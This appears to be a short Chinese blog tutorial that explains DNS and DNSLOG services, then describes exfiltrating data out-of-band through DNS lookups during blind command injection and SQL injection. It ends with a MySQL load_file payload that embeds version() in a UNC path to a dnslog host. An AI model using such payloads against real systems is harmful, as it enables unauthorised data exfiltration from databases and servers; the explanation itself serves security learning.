首先了解一下DNS是啥???

DNS(Domain Name System,域名系统),万维网上作为域名和IP地址相互映射的一个分布式数据库,能够使用户更方便的访问互联网,而不用去记住能够被机器直接读取的IP数串。通过域名,最终得到该域名对应的IP地址的过程叫做域名解析(或主机名解析)。DNS协议运行在UDP协议之上,使用端口号53。在RFC文档中RFC 2181对DNS有规范说明,RFC 2136对DNS的动态更新进行说明,RFC 2308对DNS查询的反向缓存进行说明。简单的说就是一个翻译系统,把域名翻译成IP的一个系统。

那么顾名思义DNSLOG就是专门记录DNS的日志的咯。

你每访问一遍域名,DNSLOG都会记录下来。



这里拿土司的做演示案例:

t00ls.6296ab741e9180de941dcdcb1ca2d088.tu4.org

首先我先ping一下这个域名44呐。

可以发现一个问题,就是他把t00ls给记录了。

那么问题来了。他记录这个有啥好处呢????

假设现在有一个命令执行啥的。但是看不到返回结果,是不是可以通过这个进行?比如linux中的反引号是可以进行命令执行的,假设可以进行命令注入那么岂不就是也可以使用这个直接进行注入???

还有就是在注入里的时候load_file会自动发送dns查询,所以可以直接使用load_file读取到。

select load_file('\\',version(),'.dnslog地址')